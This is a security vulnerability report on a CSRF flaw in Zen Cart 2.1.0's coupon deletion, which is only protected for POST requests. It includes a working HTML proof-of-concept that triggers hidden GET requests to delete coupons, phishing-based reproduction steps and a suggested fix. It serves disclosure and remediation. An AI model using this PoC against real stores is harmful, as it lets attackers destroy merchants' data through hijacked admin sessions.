Security Vulnerability Report – CSRF in Coupon Management
Vulnerability Type: Cross-Site Request Forgery (CSRF)
Description
A CSRF vulnerability has been identified in the coupon management system that allows unauthorized deletion of discount coupons through crafted GET requests.
Affected Version
Zen Cart 2.1.0
Technical Details
The vulnerability exists in the session validation logic:
// filepath: /includes/init_includes/init_sessions.php
if ((isset($_GET['action']) || isset($_POST['action'])) && $_SERVER['REQUEST_METHOD'] === 'POST') {
if (!isset($_SESSION['securityToken'], $_POST['securityToken']) ||
$_SESSION['securityToken'] !== $_POST['securityToken']) {
zen_redirect(zen_href_link(FILENAME_DEFAULT, '', 'SSL'));
}
}The security check only validates CSRF tokens for POST requests, leaving GET requests unprotected.
Proof of Concept
<!DOCTYPE html>
<html>
<head>
<title>ZenCart Coupon Delete CSRF PoC</title>
<!--
Author: [Your Name]
Description: Proof of Concept for ZenCart CSRF Vulnerability
Target Version: ZenCart 2.1.0
Impact: Unauthorized deletion of discount coupons
Requirements:
- Admin must be logged in
- Knowledge of admin directory name
- Valid coupon ID
-->
</head>
<body>
<script>
// Target configuration
// Note: These values should be modified according to the target system
const TARGET_DOMAIN = 'example.com';
const RANDOM_ADMIN_DIR = 'RANDOM_ADMIN_DIR'; // ZenCart's randomized admin directory
const COUPON_ID = '1'; // ID of the coupon to be deleted
// Construct the base URL for the attack
// Format: http://[domain]/[admin_dir]/index.php
const BASE_URL = `http://${TARGET_DOMAIN}/${RANDOM_ADMIN_DIR}/index.php`;
// Create and inject attack elements
// Step 1: Initial delete request using hidden image
// Step 2: Confirmation request using meta refresh
// Note: 2-second delay ensures proper request sequence
document.write(`
<!-- Step 1: Initiate deletion process -->
<img src="${BASE_URL}?cmd=coupon_admin&action=voucherdelete&cid=${COUPON_ID}&page=1"
style="display:none"
alt="CSRF Attack Step 1">
<!-- Step 2: Confirm deletion after 2-second delay -->
<meta http-equiv="refresh"
content="2;url=${BASE_URL}?cmd=coupon_admin&action=confirmdelete&cid=${COUPON_ID}&page=1">
`);
// Update status display with current target information
window.onload = function() {
document.getElementById('displayDir').textContent = RANDOM_ADMIN_DIR;
document.getElementById('displayCID').textContent = COUPON_ID;
}
</script>
<!-- Status display section -->
<div style="font-family: Arial, sans-serif; margin: 20px;">
<h3>CSRF Attack Status Monitor</h3>
<!-- Display current attack parameters -->
<p>Target Admin Directory: <span id="displayDir"></span></p>
<p>Target Coupon ID: <span id="displayCID"></span></p>
<!-- Display attack progress -->
<p>Step 1: Initiating deletion request via hidden image...</p>
<p>Step 2: Confirming deletion via meta refresh (2-second delay)...</p>
<!-- Technical details for debugging -->
<div style="margin-top: 20px; font-size: 12px; color: #666;">

<p>Note: This PoC demonstrates a CSRF vulnerability in ZenCart's coupon management system.</p>
<p>Security Impact: Allows unauthorized deletion of discount coupons when admin is logged in.</p>
<p>CVE Status: Pending</p>
</div>
</div>
</body>

</html>Reproduction Steps
The CSRF attack can be executed under the following conditions:
- Administrator Creates Coupon:
- An administrator creates a discount coupon (e.g.,
cid=1). - The system assigns a unique coupon ID (
cid) to the coupon.
- An administrator creates a discount coupon (e.g.,
- Attacker Knowledge:
- The attacker obtains the coupon ID (
cid=1) and the Zen Cart admin URL (e.g.,http://target/ADMIN_DIR/). - Note: The admin directory name (
ADMIN_DIR) is randomized during installation but may be leaked or guessed.
- The attacker obtains the coupon ID (

- Malicious Page Delivery:
- The attacker crafts an HTML page (see PoC below) containing:
- A hidden
<img>tag triggering a GET request tovoucherdelete(initial deletion step). - A
<meta>refresh redirect toconfirmdelete(final confirmation step).
- A hidden
- The attacker tricks a logged-in administrator into visiting this page (e.g., via phishing).
- The attacker crafts an HTML page (see PoC below) containing:
- Attack Execution:
- When the administrator loads the malicious page:
- The browser automatically sends the admin session cookie with the GET requests.
- The unprotected
cid=1parameter in the URL triggers coupon deletion without requiring token validation.
- When the administrator loads the malicious page:
Photos:
Key Conditions:
- Administrator must be actively logged into Zen Cart.
- Attacker must know the coupon ID (
cid) and admin panel URL.

Impact
- Unauthorized deletion of discount coupons
- Potential business disruption
- Bypass of administrative controls
Suggested Fix
Implement token validation for all sensitive operations:
if (isset($_GET['action']) || isset($_POST['action'])) {
$action = $_GET['action'] ?? $_POST['action'] ?? '';
if (in_array($action, ['voucherdelete', 'confirmdelete'])) {
$token = $_SERVER['REQUEST_METHOD'] === 'POST' ?
$_POST['securityToken'] :
$_GET['securityToken'];
if (!isset($_SESSION['securityToken'], $token) ||
$_SESSION['securityToken'] !== $token) {
zen_redirect(zen_href_link(FILENAME_DEFAULT, '', 'SSL'));
}
}
}Additional Notes
- The vulnerability requires knowledge of the randomized admin directory name
- No special privileges required beyond admin authentication
- Affects all installations using default security settings
Please treat this report with appropriate confidentiality until a fix is available.